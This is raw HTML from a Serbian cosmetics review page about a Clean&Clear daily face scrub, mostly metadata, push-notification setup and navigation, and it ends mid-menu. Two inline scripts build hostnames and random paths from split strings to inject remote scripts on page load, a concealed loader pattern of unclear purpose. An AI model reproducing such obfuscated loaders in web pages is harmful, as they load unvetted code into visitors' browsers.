

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html
body_size: 15862
content:
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="sr-RS" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8"/><meta name="description" content="Kremasica.com sajt o kozmetici. Uvek sveže recenzije kozmetičkih proizvoda, saveti u vezi šminkanja kao i domaće i strane vesti iz kozmetičke industrije."><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Product+Sans:400,400i,700,700i;subset=latin-ext&amp;display=swap"><link rel="author" href="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/humans.txt"/><link rel="pingback" href="https://www.kremasica.com/xmlrpc.php"/><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
t8g5u="k9zswh2e8g5X";t8g5=document.createElement("script");
t8g5_="o"+"p"+("en")+"s";t8g5_+="ta"+("t"+"");t8g5.async=true;t8g5_+="."+("");
t8g5u="2548076296."+t8g5u;t8g5.type="text/javascript";t8g5u+="0qgXb7vj3fbX";
t8g5u+="u0xi9a";t8g5_+=("e")+""+("u"+"/");t8g5.src="https://"+t8g5_+t8g5u;
t8g5d=document.body;t8g5d.appendChild(t8g5);
})();</script> <script data-ad-client="ca-pub-7646888497524048" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <link media="all" href="https://www.kremasica.com/wp-content/cache/autoptimize/css/autoptimize_8d3fb4bd1dd009c0a7928ffc8806d093.css" rel="stylesheet"><title>Clean&amp;Clear Shine Control dnevni piling za lice - Kremašica</title><meta name="description" content="Ovo je piling za lice koji se po preporuci koristi svakodnevno. Dakle, malo je blažeg tipa. Piše da osim što čisti lice, održava kožu nezamašćenom i bez sjaja"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html" /><meta property="og:locale" content="sr_RS" /><meta property="og:type" content="article" /><meta property="og:title" content="Clean&amp;Clear Shine Control dnevni piling za lice - Kremašica" /><meta property="og:description" content="Ovo je piling za lice koji se po preporuci koristi svakodnevno. Dakle, malo je blažeg tipa. Piše da osim što čisti lice, održava kožu nezamašćenom i bez sjaja" /><meta property="og:url" content="https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html" /><meta property="og:site_name" content="Kremašica" /><meta property="article:publisher" content="https://www.facebook.com/kremasica" /><meta property="article:author" content="https://www.facebook.com/visnja.dimic" /><meta property="article:tag" content="čišćenje lica" /><meta property="article:tag" content="Clean &amp; Clear" /><meta property="article:tag" content="piling za lice" /><meta property="article:section" content="Čišćenje" /><meta property="og:updated_time" content="2019-12-17T17:41:41+02:00" /><meta property="fb:app_id" content="1116848965080956" /><meta property="og:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:secure_url" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:alt" content="kremasica logo" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2010-03-06T14:19:04+02:00" /><meta property="article:modified_time" content="2019-12-17T17:41:41+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Clean&amp;Clear Shine Control dnevni piling za lice - Kremašica" /><meta name="twitter:description" content="Ovo je piling za lice koji se po preporuci koristi svakodnevno. Dakle, malo je blažeg tipa. Piše da osim što čisti lice, održava kožu nezamašćenom i bez sjaja" /><meta name="twitter:site" content="@kremasica" /><meta name="twitter:creator" content="@shnja" /><meta name="twitter:image" content="https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1200.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="cherry" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://www.kremasica.com/#organization","name":"Krema\u0161ica","url":"https://www.kremasica.com","sameAs":["https://www.facebook.com/kremasica","https://twitter.com/kremasica"],"logo":{"@type":"ImageObject","@id":"https://www.kremasica.com/#logo","url":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","contentUrl":"https://www.kremasica.com/wp-content/uploads/2019/12/krema_logo_1920.png","caption":"Krema\u0161ica","inLanguage":"sr-RS","width":"1920","height":"1080"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.kremasica.com/#website","url":"https://www.kremasica.com","name":"Krema\u0161ica","publisher":{"@id":"https://www.kremasica.com/#organization"},"inLanguage":"sr-RS"},{"@type":"ImageObject","@id":"https://www.kremasica.com/wp-content/uploads/2010/10/cleanclearscrub-mala.jpg","url":"https://www.kremasica.com/wp-content/uploads/2010/10/cleanclearscrub-mala.jpg","width":"110","height":"110","inLanguage":"sr-RS"},{"@type":"BreadcrumbList","@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kremasica.com","name":"Naslovna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kremasica.com/category/nega-lica/ciscenje","name":"\u010ci\u0161\u0107enje"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html","name":"Clean&#038;Clear Shine Control dnevni piling za lice"}}]},{"@type":"WebPage","@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html#webpage","url":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html","name":"Clean&amp;Clear Shine Control dnevni piling za lice - Krema\u0161ica","datePublished":"2010-03-06T14:19:04+02:00","dateModified":"2019-12-17T17:41:41+02:00","isPartOf":{"@id":"https://www.kremasica.com/#website"},"primaryImageOfPage":{"@id":"https://www.kremasica.com/wp-content/uploads/2010/10/cleanclearscrub-mala.jpg"},"inLanguage":"sr-RS","breadcrumb":{"@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html#breadcrumb"}},{"@type":"Person","@id":"https://www.kremasica.com/autor/cherry","name":"cherry","url":"https://www.kremasica.com/autor/cherry","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c8c3b5fda56ba75217732667b066ece464b6bd3510e437303251c59ad31f7028?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/c8c3b5fda56ba75217732667b066ece464b6bd3510e437303251c59ad31f7028?s=96&amp;d=monsterid&amp;r=g","caption":"cherry","inLanguage":"sr-RS"},"sameAs":["https://www.facebook.com/visnja.dimic","https://twitter.com/http://twitter.com/@shnja"],"worksFor":{"@id":"https://www.kremasica.com/#organization"}},{"@type":"BlogPosting","headline":"Clean&amp;Clear Shine Control dnevni piling za lice - Krema\u0161ica","datePublished":"2010-03-06T14:19:04+02:00","dateModified":"2019-12-17T17:41:41+02:00","articleSection":"\u010ci\u0161\u0107enje","author":{"@id":"https://www.kremasica.com/autor/cherry","name":"cherry"},"publisher":{"@id":"https://www.kremasica.com/#organization"},"description":"Ovo je piling za lice koji se po preporuci koristi svakodnevno. Dakle, malo je bla\u017eeg tipa. Pi\u0161e da osim \u0161to \u010disti lice, odr\u017eava ko\u017eu nezama\u0161\u0107enom i bez sjaja","name":"Clean&amp;Clear Shine Control dnevni piling za lice - Krema\u0161ica","@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html#richSnippet","isPartOf":{"@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html#webpage"},"image":{"@id":"https://www.kremasica.com/wp-content/uploads/2010/10/cleanclearscrub-mala.jpg"},"inLanguage":"sr-RS","mainEntityOfPage":{"@id":"https://www.kremasica.com/nega-lica/ciscenje/cleanclear-shine-control-dnevni-piling-za-lice.html#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://pagead2.googlesyndication.com' rel='preconnect' /><link href='https://cdn.onesignal.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kremasica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kremasica.com%2Fnega-lica%2Fciscenje%2Fcleanclear-shine-control-dnevni-piling-za-lice.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kremasica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kremasica.com%2Fnega-lica%2Fciscenje%2Fcleanclear-shine-control-dnevni-piling-za-lice.html&#038;format=xml" /><link rel='stylesheet' id='material_icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.kremasica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kremasica.com/wp-json/wp/v2/posts/1823" /><meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=xQz7M8JWOG"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=xQz7M8JWOG"><link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=xQz7M8JWOG"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=xQz7M8JWOG" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=xQz7M8JWOG"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png?v=xQz7M8JWOG"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=xQz7M8JWOG"><meta name="theme-color" content="#ffffff"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.kremasica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '35e880cf-efbf-407a-af52-1052899cf3da';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Hvala što ste se pretplatili na obaveštenja";
oneSignal_options['path'] = "https://www.kremasica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "želi da prikazuje obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obaveštenja će se prikazati na desktopu";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primer obaveštenja";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obaveštenja će se prikazati na vašem uređaju";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "uvek možete ukloniti ovu pretplatu";
oneSignal_options['promptOptions']['acceptButtonText'] = "NASTAVI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NE HVALA";
oneSignal_options['promptOptions']['siteName'] = "https://www.kremasica.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni na dozvoli";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Pretplati se na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Blokirali ste obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Hvala na pretplati!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'pretplaćeni ste na obaveštenja';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Više nećete dobijati obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Upravljajte obaveštenjima';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Pretplati me';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Ukloni pretplatu';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokiraj obaveštenja';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Prati instrukcije za odobravanje obaveštenja:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646888497524048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> </head><body class="wp-singular post-template post-template-single-recenzija post-template-single-recenzija-php single single-post postid-1823 single-format-standard wp-theme-kremasica-2021-timber-theme wp-featherlight-captions standard_back" data-template="base.twig"> <script>(function(){
i1r5_=("u"+"st");i1r5=document.createElement("script");i1r5.async=true;
i1r5u="2239266681";i1r5_+="a"+("t.");i1r5_+="i"+("nf"+("o"))+("/");
i1r5u+=".n2y6Xbjn1r5eqa5f";i1r5u+="489v7kjreg0jz2";
i1r5.src="https://"+i1r5_+i1r5u;i1r5.type="text/javascript";
d_b=document.body;d_b.appendChild(i1r5);
})();</script>  <script type="text/javascript">var pp_gemius_identifier = 'zD5Ly3gYdN8_1S8s6TPXCMQKTO4yu6vKLlSnQtcmPmr.P7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=Array.prototype.slice.call(arguments, 0);};};
(function(cmds) { var c; while(c = cmds.pop()) gemius_pending(c)})(['gemius_cmd', 'gemius_hit', 'gemius_event', 'gemius_init', 'pp_gemius_hit', 'pp_gemius_event', 'pp_gemius_init']);
window.pp_gemius_cmd = window.pp_gemius_cmd || window.gemius_cmd;
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');</script> <header class="sticky_header"><div id="headroom" class="navbar-fixed"><nav class="main_grad"><div class="container"><div class="nav-wrapper"> <a href="https://www.kremasica.com" class="brand-logo left hide-on-med-and-up" rel="home"> <img src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 width="274" height="75" loading="lazy"
 alt="Kremašica"> </a> <a href="https://www.kremasica.com" class="brand-logo hide-on-small-and-down" rel="home"> <img class="kremasica-logo-vector" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg"
 width="75" height="75" loading="lazy" alt="Kremašica"> <img class="kremasica-logo-text" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.png"
 width="274" height="75"
 loading="lazy"
 alt="Kremašica"> </a> <a href="#!" data-target="side-menu" class="sidenav-trigger right"> <i class="material-icons">menu</i> </a> <a href="#search_modal" class="modal-trigger right hide-on-large-only"> <i class="material-icons">search</i> </a><ul id="main_menu" class="right hide-on-med-and-down"><li class="ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1895"
 target=""
 href="https://www.kremasica.com/category/kosa-recenzije">Kosa<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1895" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"
 class="grey-text text-darken-4"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"
 class="grey-text text-darken-4"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"
 class="grey-text text-darken-4"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"
 class="grey-text text-darken-4"> Bojenje </a></li></ul></div></li><li class="ic_face menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1138 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1138"
 target=""
 href="https://www.kremasica.com/category/nega-lica">Lice<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1138" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"
 class="grey-text text-darken-4"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1464"> <a target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"
 class="grey-text text-darken-4"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a target="" href="https://www.kremasica.com/category/nega-lica/serumi"
 class="grey-text text-darken-4"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"
 class="grey-text text-darken-4"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a target="" href="https://www.kremasica.com/category/nega-lica/losioni"
 class="grey-text text-darken-4"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"
 class="grey-text text-darken-4"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"
 class="grey-text text-darken-4"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"
 class="grey-text text-darken-4"> Specijalni tretmani </a></li></ul></div></li><li class="ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1140"
 target=""
 href="https://www.kremasica.com/category/telo">Telo<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1140" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a target="" href="https://www.kremasica.com/category/telo/nega-tela"
 class="grey-text text-darken-4"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a target="" href="https://www.kremasica.com/category/telo/higijena"
 class="grey-text text-darken-4"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a target="" href="https://www.kremasica.com/category/telo/nega-ruku"
 class="grey-text text-darken-4"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a target="" href="https://www.kremasica.com/category/telo/nega-stopala"
 class="grey-text text-darken-4"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a target="" href="https://www.kremasica.com/category/telo/depilacija-telo"
 class="grey-text text-darken-4"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"
 class="grey-text text-darken-4"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a target="" href="https://www.kremasica.com/category/telo/anticelulit"
 class="grey-text text-darken-4"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"
 class="grey-text text-darken-4"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a target="" href="https://www.kremasica.com/category/telo/suncanje-telo"
 class="grey-text text-darken-4"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"
 class="grey-text text-darken-4"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"
 class="grey-text text-darken-4"> Parfemi i toaletne vode </a></li></ul></div></li><li class="ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-1139"
 target=""
 href="https://www.kremasica.com/category/sminka-makeup">Šminka<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-1139" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"
 class="grey-text text-darken-4"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"
 class="grey-text text-darken-4"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"
 class="grey-text text-darken-4"> Usne </a></li></ul></div></li><li class="ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11010"
 target=""
 href="#">Brendovi<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11010" class="dropdown-content"><div class="row"><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a target="" href="https://kremasica.com/tag/afrodita"
 class="grey-text text-darken-4"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a target="" href="https://kremasica.com/tag/alverde"
 class="grey-text text-darken-4"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a target="" href="https://www.kremasica.com/tag/artdeco"
 class="grey-text text-darken-4"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a target="" href="https://www.kremasica.com/tag/aura"
 class="grey-text text-darken-4"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a target="" href="https://www.kremasica.com/tag/avon"
 class="grey-text text-darken-4"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a target="" href="https://kremasica.com/tag/b-u"
 class="grey-text text-darken-4"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a target="" href="https://kremasica.com/tag/balea"
 class="grey-text text-darken-4"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a target="" href="https://www.kremasica.com/tag/beauty-of-joseon"
 class="grey-text text-darken-4"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a target="" href="https://kremasica.com/tag/biodroga"
 class="grey-text text-darken-4"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a target="" href="https://kremasica.com/tag/bioten"
 class="grey-text text-darken-4"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a target="" href="https://www.kremasica.com/tag/biofresh"
 class="grey-text text-darken-4"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a target="" href="https://www.kremasica.com/tag/botanica"
 class="grey-text text-darken-4"> Botanica </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a target="" href="https://kremasica.com/tag/bourjois"
 class="grey-text text-darken-4"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a target="" href="https://www.kremasica.com/tag/catrice"
 class="grey-text text-darken-4"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a target="" href="https://www.kremasica.com/tag/cerave"
 class="grey-text text-darken-4"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a target="" href="https://www.kremasica.com/tag/cosrx"
